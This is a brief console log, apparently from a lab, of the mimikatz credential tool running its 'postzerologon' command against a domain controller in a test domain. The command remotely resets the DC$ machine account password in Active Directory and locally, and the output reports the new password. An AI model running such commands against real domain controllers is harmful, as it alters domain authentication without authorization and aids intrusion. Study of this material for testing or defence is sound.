 mimikatz 2.2.0 x64 (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::postzerologon /target:192.168.1.150 /account:DC$
Procedure to update AD domain password and its local stored password remotely
mimic `netdom resetpwd`, experimental & best situation after reboot
Target : 192.168.1.150
Account: DC$
* SAM information
Domain name : TEST
Domain SID : S-1-5-21-1142122780-3508588175-73321969
User RID : 1001
> Password updated (to Waza1234/Waza1234/Waza1234/)
* Computer stored password
> Password updated (to Waza1234/Waza1234/Waza1234/)